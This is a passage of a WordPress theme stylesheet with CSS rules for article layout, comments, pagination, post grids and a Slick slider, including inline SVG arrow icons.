    margin-left: 0;
    border-right: 0;
    border-top: 0;
    border-bottom: 0;
}

.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper .wp-block-search__button.has-icon {
    padding: 0 10px;
}

.wp-block-search.aligncenter .wp-block-search__inside-wrapper {
    margin: auto;
}

/* Block Table */
.wp-block-table.is-style-stripes {
    border-color: var(--light-line-color-rgba);
}

.bg-dark .wp-block-table.is-style-stripes {
    border-color: var(--dark-line-color-rgba);
}

/* Block Group */
.wp-block-group {
    margin-bottom: 35px;
}

.wp-block-group.has-background {
    padding: var(--box-padding);
}

.wp-block-media-text .wp-block-media-text__content {
    padding: 8%;
}

/* Block Image */
/*--------------------------------------------------------------
# Article
--------------------------------------------------------------*/
.article-section:not(:last-child) {
    margin-bottom: var(--h_space);
}

.entry-cats-wrap {
    display: flex;
    align-items: center;
}

.entry-header.entry-header-article {
    gap: 15px;
}

.featured-caption {
    margin-top: 10px;
}

.featured-caption a {
    text-decoration: underline;
}

.desc-hero .entry-header-article .meta-item,
.desc-hero .entry-header-article ul.breadcrumbs {
    color: var(--dark-text-color-heavier-rgba);
}

.desc-hero .entry-header-article .meta-item a,
.desc-hero .entry-header-article ul.breadcrumbs a {
    color: var(--dark-text-color-heavier-rgba);
}

.single-inner-ajax:not(:first-child) {
    padding-top: var(--h_space);
}

.article-content,
.comment-form-comment {
    font-size: var(--post_content_typo-font-size, var(--primary_text-font-size));
    letter-spacing: var(--post_content_typo-letter-spacing, var(--primary_text-letter-spacing));
    line-height: var(--post_content_typo-line-height, var(--primary_text-line-height));
}

.linkstyle-color .article-content a {
    color: var(--color-accent);
}

.linkstyle-underline .article-content a {
    text-decoration: underline;
}

.linkstyle-underline .article-content a:hover {
    color: var(--color-accent);
}

.entry-content + .clearfix {
    width: 100%;
    display: block;
    overflow: hidden;
}

.entry-content .wp-block-table {
    opacity: 0;
}

.entry-featured,
.single-content {
    width: 100%;
}

.entry-header-article + * {
    margin-top: 30px;
}

.entry-header-article.text-center {
    align-items: center;
}

.article-title-section {
    margin-bottom: 30px;
}

.single-excerpt {
    margin-top: 30px;
    font-size: 1.2em;
    font-style: italic;
}

.single-tags {
    margin-top: var(--h_space);
}

.entry-tags-head {
    font-size: 0.85rem;
    font-weight: 600;
    text-transform: uppercase;
    margin-bottom: 10px;
}

.entry-cats {
    font-family: var(--second_text-font-family);
    font-weight: var(--second_text-font-weight);
    font-style: var(--second_text-font-style);
    text-transform: var(--second_text-text-transform);
    font-size: var(--second_text-font-size);
    letter-spacing: var(--second_text-letter-spacing);
    line-height: var(--second_text-line-height);
    color: var(--light-text-color-lighter-rgba);
    display: flex;
    flex-wrap: wrap;
    align-items: center;
    font-size: 0.85rem;
    gap: 5px;
}

.bg-dark .entry-cats {
    color: var(--dark-text-color-lighter-rgba);
}

.entry-cats a {
    color: var(--light-text-color-lighter-rgba);
}

.bg-dark .entry-cats a {
    color: var(--dark-text-color-lighter-rgba);
}

.entry-cats a {
    text-transform: uppercase;
    font-weight: 500;
}

.entry-cats a.cat-text {
    color: var(--color-accent);
}

.post-hero .entry-cats a.cat-text {
    color: #fff;
}

.entry-cats a.cat-btn {
    border-radius: var(--box-radius);
    background-color: var(--color-accent);
    color: var(--color-accent-text);
    padding: 2px 6px;
}

.entry-cats a.cat-btn a {
    color: var(--color-accent-text);
}

.text-center .entry-cats {
    justify-content: center;
}

.entry-thumbnail .entry-cats {
    position: absolute;
    top: 0;
    left: 0;
}

.entry-navigation {
    display: flex;
    justify-content: space-between;
    gap: var(--v_space);
}

.entry-navigation > * {
    flex-basis: 50%;
}

.entry-navigation > * h6 {
    transition: all 0.25s linear;
    display: -webkit-box;
    -webkit-box-orient: vertical;
    -webkit-line-clamp: 3;
    overflow: hidden;
}

.entry-navigation > *:hover h6 {
    color: var(--color-accent);
}

.entry-navigation::before {
    position: absolute;
    top: 50%;
    transform: translateY(-50%);
    content: '';
    width: 1px;
    height: 50%;
    background-color: var(--light-line-color-rgba);
    left: 50%;
}

.bg-dark .entry-navigation::before {
    background-color: var(--dark-line-color-rgba);
}

.nav-post {
    position: relative;
    display: flex;
    gap: 15px;
}

.entry-navigation-right .nav-post {
    text-align: right;
    flex-direction: row-reverse;
}

.nav-post .nav-point {
    display: flex;
    align-items: center;
    margin-bottom: 5px;
}

.entry-navigation-right .nav-post .nav-point {
    justify-content: flex-end;
}

.nav-thumbnail {
    width: 74px;
    flex-shrink: 0;
}

@media screen and (max-width: 767px) {
    .nav-thumbnail {
        display: none;
    }
}

.author-ava {
    border-radius: 50%;
    overflow: hidden;
    position: relative;
    flex-shrink: 0;
}

.author-ava::before {
    content: attr(data-author);
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    display: flex;
    justify-content: center;
    align-items: center;
    z-index: 0;
    font-size: 1em;
    background-image: linear-gradient(to top left, var(--color-accent) -2500%, rgba(0, 0, 0, 0) 300%);
    text-transform: uppercase;
}

.author-ava img {
    position: relative;
    z-index: 1;
}

.entry-author {
    position: relative;
}

.entry-author .author-ava {
    width: 42px;
    height: 42px;
}

.entry-author .vcard {
    display: flex;
    flex-direction: column;
    gap: 20px;
}

.entry-author .author-head {
    display: flex;
    align-items: center;
    gap: 10px;
}

.entry-author .author-head strong {
    text-transform: uppercase;
}

.entry-author .social-icons {
    font-size: 0.85rem;
    gap: 10px;
    margin-left: 10px;
    padding-left: 10px;
    border-left: 1px solid var(--light-line-color-rgba);
}

.bg-dark .entry-author .social-icons {
    border-left: 1px solid var(--dark-line-color-rgba);
}

.more-link,
.page-links-wrap,
a.more-link {
    margin-top: 50px;
    margin-bottom: 50px;
}

.post-password-form > p:last-child {
    display: flex;
    align-items: flex-end;
}

.post-password-form > p:last-child label {
    margin: 0;
    flex-grow: 1;
}

.post-password-form > p:last-child label input {
    margin-top: 10px;
    border-right: 0;
}

.post-password-form input[type='password'] {
    border-top-right-radius: 0;
    border-bottom-right-radius: 0;
}

.post-password-form input[type='submit'] {
    border-top-left-radius: 0;
    border-bottom-left-radius: 0;
}

/* Single Post ajax */
.single-loader {
    display: flex;
    justify-content: center;
    margin-top: var(--h_space);
}

.single-loader .xloader {
    font-size: 40px;
}

/*--------------------------------------------------------------
# Comments
--------------------------------------------------------------*/
.comment-notes,
.logged-in-as {
    font-size: 0.92rem;
}

.bypostauthor {
    display: block;
}

.collapse-wrap {
    display: flex;
    justify-content: center;
}

.collapse-wrap.is-active,
.collapse-wrap + .article-comments {
    display: none;
}

.comment-collapse {
    margin-bottom: 0;
}

ul.comment-list {
    list-style: none;
    margin-bottom: 50px;
    padding: 0;
}

ul.comment-list .comment-respond {
    margin-top: 50px;
    margin-bottom: 50px;
}

ul.comment-list .children {
    list-style: none;
    margin: 0;
    padding: 0;
    padding-left: 40px;
}

ul.comment-list .children li {
    margin-bottom: 0;
}

ul.comment-list .comment-body {
    overflow: hidden;
    padding-top: 20px;
    margin-top: 20px;
}

ul.comment-list > li:first-child > .comment-body {
    border-top: 0;
    padding-top: 0;
}

ul.comment-list .entry-content {
    margin-top: 0;
}

.comment-head {
    display: flex;
    align-items: center;
    gap: 10px;
}

.comment-head strong {
    text-transform: uppercase;
}

.comment-avatar {
    width: 42px;
    height: 42px;
}

.comment-author {
    display: flex;
    flex-direction: column;
    gap: 3px;
}

.comment-author > * {
    display: flex;
    gap: 10px;
}

.comment-wrap {
    margin-top: 15px;
    padding-left: 52px;
}

.meta-item a.comment-edit-link {
    color: var(--color-accent);
}

.comment-reply-link {
    font-family: var(--second_text-font-family);
    font-weight: var(--second_text-font-weight);
    font-style: var(--second_text-font-style);
    text-transform: var(--second_text-text-transform);
    font-size: var(--second_text-font-size);
    letter-spacing: var(--second_text-letter-spacing);
    line-height: var(--second_text-line-height);
    color: var(--light-text-color-lighter-rgba);
    margin-top: 15px;
    display: flex;
    align-items: center;
    color: var(--color-accent);
    font-weight: 700;
}

.bg-dark .comment-reply-link {
    color: var(--dark-text-color-lighter-rgba);
}

.comment-reply-link a {
    color: var(--light-text-color-lighter-rgba);
}

.bg-dark .comment-reply-link a {
    color: var(--dark-text-color-lighter-rgba);
}

.comment-form p:last-of-type {
    margin-bottom: 0;
}

@media screen and (min-width: 576px) {
    .comment-form-author,
    .comment-form-email {
        width: 50%;
        float: left;
    }
}

@media screen and (min-width: 576px) {
    .comment-form-author {
        padding-right: 15px;
    }
}

@media screen and (min-width: 576px) {
    .comment-form-email {
        padding-left: 15px;
    }
}

.form-submit input {
    margin-bottom: 0;
}

.comment-form-cookies-consent {
    clear: both;
}

.comment-form-cookies-consent label {
    text-transform: none;
    letter-spacing: 0;
}

.comment-reply-title {
    justify-content: space-between;
    align-items: center;
    gap: 20px;
}

#cancel-comment-reply-link {
    color: var(--color-accent);
}

/*--------------------------------------------------------------
# Pagination
--------------------------------------------------------------*/
.page-links {
    display: flex;
    font-size: 0.85rem;
    gap: 8px;
}

.page-links .post-page-numbers span {
    display: inline-block;
    padding: 0;
    width: 30px;
    height: 30px;
    transition: all 0.2s linear;
    border-radius: var(--button-radius);
    border: var(--btn-line-size) solid transparent;
    line-height: calc(30px - (var(--btn-line-size) * 2));
    text-align: center;
    background-color: var(--light-sec-bg-color);
    color: var(--light-text-color-heavier-rgba);
    background-image: linear-gradient(to top left, var(--color-accent) -2500%, #0000 300%);
}

.page-links .post-page-numbers span.current, .page-links .post-page-numbers span:hover {
    background-color: var(--color-accent);
    color: var(--color-accent-text);
}

.page-links .post-page-numbers span.next, .page-links .post-page-numbers span.prev {
    background: transparent !important;
    color: currentColor !important;
    border: none;
    width: auto;
    padding: 0 12px;
}

.page-links .post-page-numbers.current span {
    background-color: var(--color-accent);
    color: var(--color-accent-text);
}

.pagination {
    display: flex;
    font-size: 0.85rem;
    gap: 8px;
}

.pagination .pagi-item {
    display: inline-block;
    padding: 0;
    width: 30px;
    height: 30px;
    transition: all 0.2s linear;
    border-radius: var(--button-radius);
    border: var(--btn-line-size) solid transparent;
    line-height: calc(30px - (var(--btn-line-size) * 2));
    text-align: center;
    background-color: var(--light-sec-bg-color);
    color: var(--light-text-color-heavier-rgba);
    background-image: linear-gradient(to top left, var(--color-accent) -2500%, #0000 300%);
}

.pagination .pagi-item.pagi-item-current {
    background-color: var(--color-accent);
    color: var(--color-accent-text);
}

.pagination .pagi-item-dot,
.pagination .pagi-item-first,
.pagination .pagi-item-last,
.pagination .pagi-item-next,
.pagination .pagi-item-prev {
    font-size: 15px;
    line-height: calc(30px + (var(--btn-line-size) * 2));
}

.pagination .pagi-item-dot {
    background: transparent;
    border: 0;
    line-height: calc(30px + (var(--btn-line-size) * 4));
}

/* Ajax Pagination */
.nav-wrap {
    display: flex;
    margin-top: var(--h_space);
}

.nav-wrap.text-center {
    justify-content: center;
}

.nav-wrap.text-left {
    justify-content: flex-start;
}

.nav-wrap.nav-wrap-next-prev .nav-wrap-inner {
    display: flex;
    justify-content: space-between;
    width: 100%;
    gap: 20px;
}

.nav-wrap.nav-wrap-infinite {
    margin: 0 !important;
}

.nav-wrap.nav-wrap-infinite .module-infinite {
    height: calc(var(--loader-size_small) + var(--h_space));
}

.nav-wrap.nav-wrap-infinite .module-infinite.btn-disabled {
    height: 0;
}

.nav-wrap.nav-wrap-infinite .nav-wrap-inner {
    overflow: visible;
}

.nav-wrap.nav-wrap-infinite .nav-wrap-inner .pagi-loader {
    position: absolute;
    top: auto;
    margin-top: 0;
    right: 50%;
    margin-right: calc((var(--loader-size_small) / 2) * -1);
    bottom: 0;
}

.nav-wrap-inner {
    position: relative;
    overflow: visible;
}

.nav-wrap-inner .pagi-loader {
    position: absolute;
    top: 50%;
    right: calc((var(--loader-size_small) + 15px) * -1);
    margin-top: calc((var(--loader-size_small) / 2) * -1);
    width: auto;
    height: auto;
    z-index: 9;
}

.btn-pagi {
    margin: 0;
}

.btn-pagi::after {
    content: '';
    width: 12px;
    height: 12px;
    display: inline-block;
    background-color: currentColor;
    -webkit-mask-repeat: no-repeat;
    mask-repeat: no-repeat;
    -webkit-mask-position: center;
    mask-position: center;
    -webkit-mask-size: 12px;
    mask-size: 12px;
    -webkit-mask-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 512 512'%3E%3Cpath d='M502.6 278.6c12.5-12.5 12.5-32.8 0-45.3l-128-128c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3l73.4 73.4H32c-17.7 0-32 14.3-32 32s14.3 32 32 32h370.7l-73.4 73.4c-12.5 12.5-12.5 32.8 0 45.3s32.8 12.5 45.3 0l128-128z'/%3E%3C/svg%3E");
    mask-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 512 512'%3E%3Cpath d='M502.6 278.6c12.5-12.5 12.5-32.8 0-45.3l-128-128c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3l73.4 73.4H32c-17.7 0-32 14.3-32 32s14.3 32 32 32h370.7l-73.4 73.4c-12.5 12.5-12.5 32.8 0 45.3s32.8 12.5 45.3 0l128-128z'/%3E%3C/svg%3E");
}

.btn-pagi.btn-disabled::after {
    display: none;
}

.btn-pagi.btn-text::after {
    color: var(--color-accent);
}

.btn-pagi.nextprev-more.prev-posts::after {
    order: -1;
    transform: rotate(180deg);
}

/*--------------------------------------------------------------
# Post Style
--------------------------------------------------------------*/
.post-edit-link {
    color: var(--color-accent);
}

.sticky-sign {
    background: var(--color-accent);
    color: var(--color-accent-text);
    width: 25px;
    height: 25px;
    font-size: 14px;
    display: flex;
    justify-content: center;
    align-items: center;
    border-radius: 50%;
}

.thumb-info {
    display: flex;
    justify-content: space-between;
    align-items: center;
    width: 100%;
    padding: 20px;
    position: absolute;
    top: 0;
    left: 0;
    z-index: 9;
}

.thumb-info > *:not(:last-child) {
    margin-right: 10px;
}

.post-small-thumbnail .thumb-info {
    display: none;
}

.entry-meta {
    margin-top: 0;
    margin-bottom: 0;
    display: flex;
    flex-wrap: wrap;
    align-items: center;
    overflow: hidden;
    position: relative;
    gap: 20px;
}

.text-center .entry-meta {
    justify-content: center;
}

.entry-meta .info-icon {
    line-height: 1;
    font-size: 16px;
    margin-right: 4px;
}

.entry-meta .info-text {
    display: -webkit-box;
    -webkit-box-orient: vertical;
    overflow: hidden;
    -webkit-line-clamp: 1;
}

.entry-meta .meta-author .author-ava {
    width: 20px;
    height: 20px;
    display: inline-block;
    vertical-align: middle;
    border-radius: 50%;
    overflow: hidden;
    position: relative;
    margin-right: 5px;
}

.entry-meta .meta-author.meta-modern .author-ava {
    width: 35px;
    height: 35px;
    margin-right: 10px;
}

.entry-meta .meta-author.meta-modern .author-ava::before {
    font-size: 1rem;
}

.entry-meta.no-icons {
    gap: 5px;
}

.meta-item {
    position: relative;
    margin-bottom: 0;
    font-family: var(--second_text-font-family);
    font-weight: var(--second_text-font-weight);
    font-style: var(--second_text-font-style);
    text-transform: var(--second_text-text-transform);
    font-size: var(--second_text-font-size);
    letter-spacing: var(--second_text-letter-spacing);
    line-height: var(--second_text-line-height);
    color: var(--light-text-color-lighter-rgba);
    display: flex;
    align-items: center;
    font-size: 0.8rem;
    text-transform: uppercase;
}

.bg-dark .meta-item {
    color: var(--dark-text-color-lighter-rgba);
}

.meta-item a {
    color: var(--light-text-color-lighter-rgba);
}

.bg-dark .meta-item a {
    color: var(--dark-text-color-lighter-rgba);
}

.no-icons .meta-item::after {
    content: '';
    background-color: currentColor;
    width: 3px;
    height: 3px;
    margin-left: 5px;
    border-radius: 50%;
}

.meta-item:last-child {
    margin-right: 0;
}

.meta-item:last-child::after {
    width: 0;
    margin-left: 0;
}

.meta-item.meta-modern::after {
    width: 0;
    margin-left: 0;
}

.meta-item.meta-modern + * {
    margin-left: auto;
}

.meta-item.meta-more a {
    color: var(--color-accent);
}

.meta-item > a {
    display: flex;
    align-items: center;
}

.meta-modern-desc {
    display: flex;
    flex-direction: column;
    align-items: flex-start;
}

.meta-modern-desc .info-text.author-name {
    color: var(--light-text-color-heavier-rgba);
}

.bg-dark .meta-modern-desc .info-text.author-name {
    color: var(--dark-text-color-heavier-rgba);
}

.entry-thumbnail {
    position: relative;
    background-color: transparent;
}

.entry-thumbnail + .post-desc:not(.desc-hero):not(.woo-desc) {
    padding-top: 15px;
}

h2.entry-title,
h3.entry-title {
    margin: 0;
    display: -webkit-box;
    -webkit-box-orient: vertical;
    overflow: hidden;
}

.entry-header,
.post-desc,
.post-desc-inner {
    width: 100%;
    display: flex;
    flex-direction: column;
    gap: 10px;
}

.post-small .entry-header, .post-small
.post-desc, .post-small
.post-desc-inner {
    gap: 8px;
}

.post-list .entry-header, .post-list
.post-desc, .post-list
.post-desc-inner {
    gap: 15px;
}

.entry-excerpt {
    display: -webkit-box;
    -webkit-box-orient: vertical;
    overflow: hidden;
    -webkit-line-clamp: 2;
    font-size: 0.92rem;
    opacity: 0.75;
}

.post-desc-title {
    margin-bottom: 20px;
}

/* Post Tags */
.entry-tags::after {
    display: block;
    clear: both;
    content: "";
}

.entry-tags,
.tax-cloud {
    display: flex;
    flex-wrap: wrap;
    gap: 10px;
}

.tax-block .entry-tags, .tax-block
.tax-cloud {
    flex-direction: column;
    gap: 15px;
}

.entry-tags a,
a.term-cloud {
    position: relative;
    display: flex;
    align-items: center;
    text-decoration: none;
    border-radius: var(--button-radius);
    padding: 4px 8px;
    font-size: 0.85rem;
    background-image: linear-gradient(to top left, var(--color-accent) -2500%, #0000 300%);
}

.entry-tags a:hover,
a.term-cloud:hover {
    background-color: var(--color-accent);
    color: var(--color-accent-text);
}

.tax-inline2 .entry-tags a, .tax-inline2
a.term-cloud {
    border: 0;
    border-radius: 0;
    padding: 0;
    font-size: 1em;
    margin-right: 6px;
    background-image: none;
}

.tax-inline2 .entry-tags a:hover, .tax-inline2
a.term-cloud:hover {
    background-color: transparent;
    color: var(--color-accent);
}

.tax-block .entry-tags a, .tax-block
a.term-cloud {
    justify-content: space-between;
    padding: 0;
    border: 0;
    font-size: 1em;
    background-image: none;
}

.tax-block .entry-tags a:hover, .tax-block
a.term-cloud:hover {
    background-color: transparent;
    color: var(--color-accent);
}

/* Read More */
.read-more {
    display: flex;
    align-items: center;
    margin-top: 10px;
}

.text-center .read-more {
    justify-content: center;
}

.read-more.have-readtime {
    justify-content: space-between;
}

.read-more > *:not(:last-child) {
    margin-right: 30px;
}

.read-more .post-more {
    vertical-align: middle;
    margin-bottom: 0;
}

/* Sticky Post */
/* Post Count */
.thumb-count {
    font-family: var(--second_text-font-family);
    font-weight: var(--second_text-font-weight);
    font-style: var(--second_text-font-style);
    text-transform: var(--second_text-text-transform);
    font-size: var(--second_text-font-size);
    letter-spacing: var(--second_text-letter-spacing);
    line-height: var(--second_text-line-height);
    color: var(--light-text-color-lighter-rgba);
    letter-spacing: 0;
    border-radius: 50%;
    text-align: center;
    position: relative;
    z-index: 9;
    background-color: var(--color-accent);
    color: var(--color-accent-text);
    width: 26px;
    height: 26px;
    line-height: 26px;
    position: absolute;
    left: -3px;
    top: 0;
    font-weight: 700;
}

.bg-dark .thumb-count {
    color: var(--dark-text-color-lighter-rgba);
}

.thumb-count a {
    color: var(--light-text-color-lighter-rgba);
}

.bg-dark .thumb-count a {
    color: var(--dark-text-color-lighter-rgba);
}

.thumb-count a {
    color: var(--color-accent-text);
}

.post-list-reverse .thumb-count {
    left: auto;
    right: -6px;
}

.post-count {
    font-weight: 600;
    font-size: 19px;
    line-height: 1.3;
    flex-shrink: 0;
    opacity: 0.2;
}

.bg-dark .post-count {
    opacity: 0.5;
}

/* Formats Icon */
.f-icon {
    display: flex;
    z-index: 9;
    color: white;
    position: absolute;
    top: 50%;
    right: 50%;
    margin-top: -15px;
    margin-right: -15px;
    font-size: 24px;
    width: 30px;
    height: 30px;
    border-radius: 10px;
    align-items: center;
    justify-content: center;
}

.f-icon.f-video {
    font-size: 26px;
}

.post-hero .f-icon {
    top: 25px;
    right: 25px;
    margin: 0;
}

/* Post Style */
@media screen and (min-width: 768px) {
    .post-list {
        display: flex;
        gap: 20px;
    }
    .post-list .post-desc {
        padding-top: 0;
    }
    .post-list-reverse .post-list {
        flex-direction: row-reverse;
    }
    .post-list.post-vertical-center .post-list-desc {
        justify-content: center;
    }
}

@media screen and (min-width: 768px) {
    .post-list-thumbnail {
        width: 35%;
        flex-shrink: 0;
    }
}

@media screen and (max-width: 767px) {
    .post-list-thumbnail {
        width: 100% !important;
        max-width: 100% !important;
        flex-shrink: unset;
        margin-bottom: 15px;
    }
}

@media screen and (min-width: 768px) {
    .post-list-desc {
        flex-grow: 1;
        display: flex;
        flex-direction: column;
    }
}

.post-small {
    display: flex;
}

.term-item .post-small {
    align-items: center;
}

.post-small > *:not(:last-child) {
    margin-right: 15px;
}

.term-item .post-small > *:not(:last-child) {
    margin-right: 10px;
}

.post-small .post-small-thumbnail {
    min-width: 80px;
}

.term-item .post-small .post-small-thumbnail {
    min-width: 52px;
}

.post-small .post-small-desc {
    display: flex;
    flex-direction: column;
    gap: 8px;
}

.post-small-reverse .post-small {
    flex-direction: row-reverse;
    justify-content: space-between;
}

.post-small-reverse .post-small > *:not(:last-child) {
    margin-right: 0;
    margin-left: 15px;
}

.term-item .post-small-reverse .post-small > *:not(:last-child) {
    margin-right: 0;
    margin-left: 10px;
}

/* Post Hero */
.post-hero {
    position: relative;
}

.post-hero .thumb-container::after {
    content: '';
    z-index: 1;
    position: absolute;
    top: 15%;
    bottom: 0;
    left: 0;
    right: 0;
    width: 100%;
    height: 100%;
    background: linear-gradient(to bottom, rgba(50, 50, 50, 0) 0, rgba(16, 15, 15, 0.91) 89%, rgba(16, 15, 15, 0.93) 93%);
    opacity: 0.93;
}

.featured-hero {
    position: relative;
}

.featured-hero .thumb-container::after {
    content: '';
    z-index: 1;
    position: absolute;
    top: 15%;
    bottom: 0;
    left: 0;
    right: 0;
    width: 100%;
    height: 100%;
    background: linear-gradient(to bottom, rgba(50, 50, 50, 0) 0, rgba(16, 15, 15, 0.91) 89%, rgba(16, 15, 15, 0.93) 93%);
    opacity: 0.93;
}

.desc-hero {
    width: 100%;
    display: flex;
    justify-content: flex-end;
    align-items: flex-start;
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    background-color: transparent !important;
}

.desc-hero.text-center {
    justify-content: flex-end;
    align-items: center;
}

.desc-hero .post-desc-inner {
    z-index: 9;
    width: 100%;
    max-width: 100%;
    padding: 28px;
    transition: transform 0.3s;
}

.desc-hero:hover .post-desc-inner {
    transform: translateY(-5%);
}

/*--------------------------------------------------------------
# Modules
--------------------------------------------------------------*/
.posts-container {
    position: relative;
}

.posts-list {
    position: relative;
    z-index: 1;
    transition: opacity 0.1s linear;
    margin-bottom: -30px;
}

.posts-list.is-loading {
    opacity: 0.3;
}

div.post-item {
    width: 100%;
}

.post-item {
    margin-bottom: 30px;
}

.posts-selective .post-item {
    margin-bottom: 0;
}

.post_sep-yes .post-item:not(:first-child) > * {
    position: relative;
}

.post_sep-yes .post-item:not(:first-child) > *::before {
    content: '';
    width: 100%;
    height: 1px;
    position: absolute;
    top: -15px;
    left: 0;
    background: var(--light-line-color-rgba);
}

.bg-dark .post_sep-yes .post-item:not(:first-child) > *::before {
    background: var(--dark-line-color-rgba);
}

.posts-archive .post_sep-yes .post-item:not(:first-child) > *::before {
    top: -20px;
}

.block-banner .post-item,
.slider-item .post-item {
    margin-bottom: 0;
}

.posts-archive .post-item {
    margin-bottom: 40px;
}

.post-list-grids {
    display: grid;
    overflow: hidden;
    gap: 40px;
    margin-bottom: 0 !important;
}

.post-list-grids .post-item {
    margin-bottom: 0;
}

.block-group4 .post-list-grids {
    grid-template-columns: 2fr 1fr;
}

@media screen and (max-width: 1024px) {
    .block-group4 .post-list-grids {
        grid-template-columns: 1fr 1fr;
    }
}

@media screen and (max-width: 767px) {
    .block-group4 .post-list-grids {
        grid-template-columns: 1fr !important;
    }
}

.block-groupherosmall.block-group4 .post-list-grids,
.block-groupmediumsmall.block-group4 .post-list-grids {
    grid-template-columns: 1fr 1fr;
}

.block-group3 .post-list-grids {
    grid-template-columns: repeat(3, 1fr);
}

@media screen and (max-width: 1024px) {
    .block-group3 .post-list-grids {
        grid-template-columns: repeat(2, 1fr);
    }
    .block-group3 .post-list-grids .post-item:nth-child(3) {
        grid-row: span 3;
    }
}

@media screen and (max-width: 767px) {
    .block-group3 .post-list-grids {
        grid-template-columns: 1fr;
    }
    .block-group3 .post-list-grids .post-item:nth-child(3) {
        grid-row: auto;
    }
}

@media screen and (min-width: 768px) {
    .block-group2 .post-list-grids {
        grid-template-columns: repeat(2, 1fr);
    }
}

@media screen and (min-width: 768px) {
    .block-group5 .post-list-grids {
        grid-template-columns: 1fr 1fr;
    }
    .block-group5 .post-list-grids .post-item:nth-child(3n + 3) {
        grid-column: span 2;
    }
}

.posts-grid1 .post-list-grids {
    grid-template-columns: repeat(3, 1fr);
    grid-gap: 20px;
}

@media screen and (max-width: 880px) {
    .posts-grid1 .post-list-grids {
        grid-template-columns: repeat(2, 1fr);
    }
}

@media screen and (max-width: 575px) {
    .posts-grid1 .post-list-grids {
        grid-template-columns: repeat(1, 1fr);
    }
}

.posts-grid1 .post-list-grids .post-item:not(:nth-child(5n + 2)) .entry-thumbnail {
    display: none;
}

.posts-grid1 .post-list-grids .post-item:not(:nth-child(5n + 2)) .post-desc {
    padding-top: 0;
}

@media screen and (min-width: 576px) {
    .posts-grid1 .post-list-grids .post-item:nth-child(5n + 2) {
        grid-row: span 2;
    }
    .posts-grid1 .post-list-grids .post-item:nth-child(5n + 2) .title-text {
        font-size: 1.3em;
    }
}

.posts-grid2 .post-list-grids {
    grid-gap: 20px;
}

@media screen and (min-width: 768px) {
    .posts-grid2 .post-list-grids {
        grid-template-columns: repeat(2, 1fr);
    }
}

.posts-grid2 .post-list-grids .post-item:not(:nth-child(3n + 3)) .post-list-thumbnail {
    display: none;
}

@media screen and (min-width: 768px) {
    .posts-grid2 .post-list-grids .post-item:nth-child(3n + 3) {
        grid-column: span 2;
    }
    .posts-grid2 .post-list-grids .post-item:nth-child(3n + 3) .post-list-thumbnail {
        width: 55%;
    }
}

@media screen and (min-width: 768px) {
    .block-groupherosmall.block-group2 .box-wrap {
        grid-column: span 2;
    }
}

@media screen and (min-width: 1025px) {
    .block-groupherosmall.block-group3 .box-wrap {
        grid-column: span 3;
    }
}

.post-list-childs {
    display: grid;
    overflow: hidden;
    gap: 40px;
}

@media screen and (min-width: 768px) {
    .block-groupherosmall.block-group2 .post-list-childs {
        grid-template-columns: repeat(2, 1fr);
    }
}

@media screen and (min-width: 1025px) {
    .block-groupherosmall.block-group3 .post-list-childs {
        grid-template-columns: repeat(3, 1fr);
    }
}

.block-groupmedium2 .post-list-childs .post-item:not(:first-child) .entry-thumbnail {
    display: none;
}

.block-groupmedium2 .post-list-childs .post-item:not(:first-child) .post-desc {
    padding-top: 0;
}

.post-list-columns {
    display: flex;
    flex-wrap: wrap;
    overflow: hidden;
    margin-left: -20px;
    margin-right: -20px;
}

.post-list-columns > * {
    display: block;
    float: left;
    width: 100%;
    padding-left: 20px;
    padding-right: 20px;
}

.posts-columns.columns2 .post-item {
    width: 50%;
}

@media screen and (max-width: 575px) {
    .posts-columns.columns2 .post-item {
        width: 100%;
    }
}

/* Block Ajax Loading */
.block-loader {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    z-index: 9;
}

/* Slider */
.slick-slider {
    position: relative;
    display: block;
    box-sizing: border-box;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
    -webkit-touch-callout: none;
    -khtml-user-select: none;
    -ms-touch-action: pan-y;
    touch-action: pan-y;
    -webkit-tap-highlight-color: transparent;
}

.slick-list {
    position: relative;
    display: block;
    overflow: hidden;
    margin: 0;
    padding: 0;
}

.slick-list:focus {
    outline: none;
}

.slick-list.dragging {
    cursor: pointer;
    cursor: hand;
}

.slick-slider .slick-list,
.slick-slider .slick-track {
    -webkit-transform: translate3d(0, 0, 0);
    -moz-transform: translate3d(0, 0, 0);
    -ms-transform: translate3d(0, 0, 0);
    -o-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
}

.slick-track {
    position: relative;
    top: 0;
    left: 0;
    display: block;
    margin-left: auto;
    margin-right: auto;
}

.slick-track:after,
.slick-track:before {
    display: table;
    content: '';
}

.slick-track:after {
    clear: both;
}

.slick-loading .slick-track {
    visibility: hidden;
}

.slick-slide {
    display: none;
    float: left;
    height: 100%;
    min-height: 1px;
}

[dir='rtl'] .slick-slide {
    float: right;
}

.slick-slide img {
    display: block;
}

.slick-slide.slick-loading img {
    display: none;
}

.slick-slide.dragging img {
    pointer-events: none;
}

.slick-initialized .slick-slide {
    display: block;
}

.slick-loading .slick-slide {
    visibility: hidden;
}

.slick-vertical .slick-slide {
    display: block;
    height: auto;
    border: 1px solid transparent;
}

.slick-arrow.slick-hidden {
    display: none;
}

/* Custom Slider */
.block-slider,
.slider-wrap {
    position: relative;
}

.slick-slider:not(.slick-initialized) {
    height: auto !important;
    display: grid;
    gap: 20px;
}

.navFor .slick-slider:not(.slick-initialized) {
    display: none;
}

.slider-item .slick-initialized {
    display: block !important;
}

.slick-list {
    padding: 0 !important;
}

.slider-arrow {
    position: absolute;
    z-index: 9;
    display: flex;
    gap: 5px;
}

.slider-thumbs .slider-arrow {
    gap: 10px;
}

.slider-arrow .slick-arrow {
    outline: 0;
    cursor: pointer;
    display: inline-block;
    border-radius: var(--button-radius);
    text-align: center;
    white-space: nowrap;
    box-shadow: none !important;
    -webkit-user-select: none;
    /* Chrome all / Safari all */
    -moz-user-select: none;
    /* Firefox all */
    -ms-user-select: none;
    user-select: none;
    transition: all 0.2s linear;
